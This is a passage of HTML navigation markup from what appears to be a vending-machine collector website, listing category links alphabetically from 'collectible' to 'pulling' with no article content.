</li>
	<li class="cat-item cat-item-2309"><a href="https://vendingmachinecoin.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://vendingmachinecoin.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://vendingmachinecoin.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://vendingmachinecoin.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://vendingmachinecoin.com/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://vendingmachinecoin.com/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://vendingmachinecoin.com/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://vendingmachinecoin.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://vendingmachinecoin.com/category/communication/" >communication</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://vendingmachinecoin.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://vendingmachinecoin.com/category/condom/" >condom</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://vendingmachinecoin.com/category/condoms/" >condom&#039;s</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://vendingmachinecoin.com/category/condomgrab/" >condomgrab</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://vendingmachinecoin.com/category/conlux/" >conlux</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://vendingmachinecoin.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://vendingmachinecoin.com/category/copies/" >copies</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://vendingmachinecoin.com/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://vendingmachinecoin.com/category/countertop/" >countertop</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://vendingmachinecoin.com/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://vendingmachinecoin.com/category/cracker/" >cracker</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://vendingmachinecoin.com/category/crane/" >crane</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://vendingmachinecoin.com/category/crane-genesis/" >crane-genesis</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://vendingmachinecoin.com/category/crashing/" >crashing</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://vendingmachinecoin.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://vendingmachinecoin.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://vendingmachinecoin.com/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://vendingmachinecoin.com/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://vendingmachinecoin.com/category/currenza/" >currenza</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://vendingmachinecoin.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://vendingmachinecoin.com/category/daval/" >daval</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://vendingmachinecoin.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://vendingmachinecoin.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://vendingmachinecoin.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://vendingmachinecoin.com/category/decoding/" >decoding</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://vendingmachinecoin.com/category/deconstructed/" >deconstructed</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://vendingmachinecoin.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://vendingmachinecoin.com/category/depositing/" >depositing</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://vendingmachinecoin.com/category/depression/" >depression</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://vendingmachinecoin.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://vendingmachinecoin.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://vendingmachinecoin.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://vendingmachinecoin.com/category/diet/" >diet</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://vendingmachinecoin.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://vendingmachinecoin.com/category/dillon/" >dillon</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://vendingmachinecoin.com/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://vendingmachinecoin.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://vendingmachinecoin.com/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://vendingmachinecoin.com/category/dixie/" >dixie</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://vendingmachinecoin.com/category/dixie-narco/" >dixie-narco</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://vendingmachinecoin.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://vendingmachinecoin.com/category/doraemon/" >doraemon</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://vendingmachinecoin.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://vendingmachinecoin.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://vendingmachinecoin.com/category/dugrenier/" >dugrenier</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://vendingmachinecoin.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://vendingmachinecoin.com/category/duravend/" >duravend</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://vendingmachinecoin.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://vendingmachinecoin.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://vendingmachinecoin.com/category/edina/" >edina</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://vendingmachinecoin.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://vendingmachinecoin.com/category/eliminate/" >eliminate</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://vendingmachinecoin.com/category/elongated/" >elongated</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://vendingmachinecoin.com/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://vendingmachinecoin.com/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://vendingmachinecoin.com/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://vendingmachinecoin.com/category/envision/" >envision</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://vendingmachinecoin.com/category/epex/" >epex</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://vendingmachinecoin.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://vendingmachinecoin.com/category/esco/" >esco</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://vendingmachinecoin.com/category/example/" >example</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://vendingmachinecoin.com/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://vendingmachinecoin.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://vendingmachinecoin.com/category/exhibit/" >exhibit</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://vendingmachinecoin.com/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://vendingmachinecoin.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://vendingmachinecoin.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://vendingmachinecoin.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://vendingmachinecoin.com/category/fijifiji/" >fijifiji</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://vendingmachinecoin.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://vendingmachinecoin.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://vendingmachinecoin.com/category/flavia/" >flavia</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://vendingmachinecoin.com/category/flavor/" >flavor</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://vendingmachinecoin.com/category/folgers/" >folgers</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://vendingmachinecoin.com/category/fooddeli/" >fooddeli</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://vendingmachinecoin.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://vendingmachinecoin.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://vendingmachinecoin.com/category/foreign/" >foreign</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://vendingmachinecoin.com/category/forty/" >forty</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://vendingmachinecoin.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://vendingmachinecoin.com/category/founded/" >founded</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://vendingmachinecoin.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://vendingmachinecoin.com/category/freestanding/" >freestanding</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://vendingmachinecoin.com/category/frostie/" >frostie</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://vendingmachinecoin.com/category/fruit/" >fruit</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://vendingmachinecoin.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://vendingmachinecoin.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://vendingmachinecoin.com/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://vendingmachinecoin.com/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://vendingmachinecoin.com/category/gacha/" >gacha</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://vendingmachinecoin.com/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://vendingmachinecoin.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://vendingmachinecoin.com/category/garretts/" >garretts</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://vendingmachinecoin.com/category/gatorade/" >gatorade</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://vendingmachinecoin.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://vendingmachinecoin.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://vendingmachinecoin.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://vendingmachinecoin.com/category/glittery/" >glittery</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://vendingmachinecoin.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://vendingmachinecoin.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://vendingmachinecoin.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://vendingmachinecoin.com/category/goliath/" >goliath</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://vendingmachinecoin.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://vendingmachinecoin.com/category/greeks/" >greeks</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://vendingmachinecoin.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://vendingmachinecoin.com/category/greenwald/" >greenwald</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://vendingmachinecoin.com/category/greenwon/" >greenwon</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://vendingmachinecoin.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://vendingmachinecoin.com/category/gryphon/" >gryphon</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://vendingmachinecoin.com/category/gumball/" >gumball</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://vendingmachinecoin.com/category/hack/" >hack</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://vendingmachinecoin.com/category/hacking/" >hacking</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://vendingmachinecoin.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://vendingmachinecoin.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://vendingmachinecoin.com/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://vendingmachinecoin.com/category/hawkeye/" >hawkeye</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://vendingmachinecoin.com/category/healther4u/" >healther4u</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://vendingmachinecoin.com/category/healthier/" >healthier</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://vendingmachinecoin.com/category/healthier4u/" >healthier4u</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://vendingmachinecoin.com/category/healthy/" >healthy</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vendingmachinecoin.com/category/healthyyou/" >healthyyou</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://vendingmachinecoin.com/category/height/" >height</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://vendingmachinecoin.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://vendingmachinecoin.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://vendingmachinecoin.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://vendingmachinecoin.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://vendingmachinecoin.com/category/hilsum/" >hilsum</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://vendingmachinecoin.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://vendingmachinecoin.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://vendingmachinecoin.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://vendingmachinecoin.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://vendingmachinecoin.com/category/hy900/" >hy900</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://vendingmachinecoin.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://vendingmachinecoin.com/category/impulse/" >impulse</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://vendingmachinecoin.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://vendingmachinecoin.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://vendingmachinecoin.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://vendingmachinecoin.com/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://vendingmachinecoin.com/category/infestation/" >infestation</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://vendingmachinecoin.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://vendingmachinecoin.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://vendingmachinecoin.com/category/insert/" >insert</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://vendingmachinecoin.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vendingmachinecoin.com/category/intellevend/" >intellevend</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://vendingmachinecoin.com/category/interdimensional/" >interdimensional</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://vendingmachinecoin.com/category/invention/" >invention</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://vendingmachinecoin.com/category/iphone/" >iphone</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://vendingmachinecoin.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://vendingmachinecoin.com/category/ivend/" >ivend</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://vendingmachinecoin.com/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://vendingmachinecoin.com/category/jamex/" >jamex</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://vendingmachinecoin.com/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://vendingmachinecoin.com/category/jofemar/" >jofemar</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://vendingmachinecoin.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://vendingmachinecoin.com/category/k-cup/" >k-cup</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://vendingmachinecoin.com/category/keene/" >keene</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://vendingmachinecoin.com/category/keeney/" >keeney</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://vendingmachinecoin.com/category/kicked/" >kicked</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://vendingmachinecoin.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://vendingmachinecoin.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://vendingmachinecoin.com/category/kleenex/" >kleenex</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://vendingmachinecoin.com/category/klix/" >klix</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://vendingmachinecoin.com/category/koolatron/" >koolatron</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://vendingmachinecoin.com/category/krema/" >krema</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://vendingmachinecoin.com/category/lamson/" >lamson</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://vendingmachinecoin.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://vendingmachinecoin.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://vendingmachinecoin.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://vendingmachinecoin.com/category/laundromat/" >laundromat</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://vendingmachinecoin.com/category/laundry/" >laundry</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://vendingmachinecoin.com/category/lcm2/" >lcm2</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://vendingmachinecoin.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://vendingmachinecoin.com/category/lektro/" >lektro</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://vendingmachinecoin.com/category/lektrovend/" >lektrovend</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://vendingmachinecoin.com/category/lester-ware/" >lester-ware</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://vendingmachinecoin.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://vendingmachinecoin.com/category/lime/" >lime</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://vendingmachinecoin.com/category/lite/" >lite</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://vendingmachinecoin.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://vendingmachinecoin.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://vendingmachinecoin.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://vendingmachinecoin.com/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://vendingmachinecoin.com/category/loading/" >loading</a>
</li>
	<li class="cat-item cat-item-1694 current-cat"><a href="https://vendingmachinecoin.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://vendingmachinecoin.com/category/lotb/" >lotb</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://vendingmachinecoin.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://vendingmachinecoin.com/category/lotto/" >lotto</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://vendingmachinecoin.com/category/machines/" >machines</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://vendingmachinecoin.com/category/madam/" >madam</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://vendingmachinecoin.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://vendingmachinecoin.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://vendingmachinecoin.com/category/magpro/" >magpro</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://vendingmachinecoin.com/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://vendingmachinecoin.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://vendingmachinecoin.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://vendingmachinecoin.com/category/manikin/" >manikin</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://vendingmachinecoin.com/category/mansfield/" >mansfield</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://vendingmachinecoin.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://vendingmachinecoin.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://vendingmachinecoin.com/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://vendingmachinecoin.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://vendingmachinecoin.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://vendingmachinecoin.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://vendingmachinecoin.com/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://vendingmachinecoin.com/category/masudaya/" >masudaya</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://vendingmachinecoin.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://vendingmachinecoin.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://vendingmachinecoin.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://vendingmachinecoin.com/category/medicine/" >medicine</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://vendingmachinecoin.com/category/meghalaya/" >meghalaya</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://vendingmachinecoin.com/category/memecoin/" >memecoin</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://vendingmachinecoin.com/category/midget/" >midget</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://vendingmachinecoin.com/category/mills/" >mills</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://vendingmachinecoin.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://vendingmachinecoin.com/category/mms/" >mm&#039;s</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://vendingmachinecoin.com/category/mobil/" >mobil</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://vendingmachinecoin.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://vendingmachinecoin.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://vendingmachinecoin.com/category/moderne/" >moderne</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://vendingmachinecoin.com/category/modess/" >modess</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://vendingmachinecoin.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://vendingmachinecoin.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://vendingmachinecoin.com/category/mumbai/" >mumbai</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://vendingmachinecoin.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://vendingmachinecoin.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://vendingmachinecoin.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://vendingmachinecoin.com/category/naturals/" >naturals</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://vendingmachinecoin.com/category/naturals2go/" >naturals2go</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://vendingmachinecoin.com/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://vendingmachinecoin.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://vendingmachinecoin.com/category/neps/" >neps</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://vendingmachinecoin.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://vendingmachinecoin.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://vendingmachinecoin.com/category/nips/" >nips</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://vendingmachinecoin.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vendingmachinecoin.com/category/northwestern/" >northwestern</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://vendingmachinecoin.com/category/nv-2020/" >nv-2020</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://vendingmachinecoin.com/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://vendingmachinecoin.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://vendingmachinecoin.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://vendingmachinecoin.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://vendingmachinecoin.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://vendingmachinecoin.com/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://vendingmachinecoin.com/category/outsider/" >outsider</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://vendingmachinecoin.com/category/owns/" >owns</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://vendingmachinecoin.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://vendingmachinecoin.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://vendingmachinecoin.com/category/passive/" >passive</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://vendingmachinecoin.com/category/peanut/" >peanut</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://vendingmachinecoin.com/category/peapea/" >peapea</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://vendingmachinecoin.com/category/pencil/" >pencil</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://vendingmachinecoin.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://vendingmachinecoin.com/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://vendingmachinecoin.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://vendingmachinecoin.com/category/pepsicoke/" >pepsicoke</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://vendingmachinecoin.com/category/placed/" >placed</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://vendingmachinecoin.com/category/platincoin/" >platincoin</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://vendingmachinecoin.com/category/playtex/" >playtex</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://vendingmachinecoin.com/category/pnut/" >pnut</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://vendingmachinecoin.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://vendingmachinecoin.com/category/polyvend/" >polyvend</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://vendingmachinecoin.com/category/popcorn/" >popcorn</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://vendingmachinecoin.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://vendingmachinecoin.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://vendingmachinecoin.com/category/postal/" >postal</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://vendingmachinecoin.com/category/preprogrammed/" >preprogrammed</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://vendingmachinecoin.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://vendingmachinecoin.com/category/prize/" >prize</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://vendingmachinecoin.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://vendingmachinecoin.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://vendingmachinecoin.com/category/program/" >program</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://vendingmachinecoin.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://vendingmachinecoin.com/category/pulling/" >pulling</a>
</li>
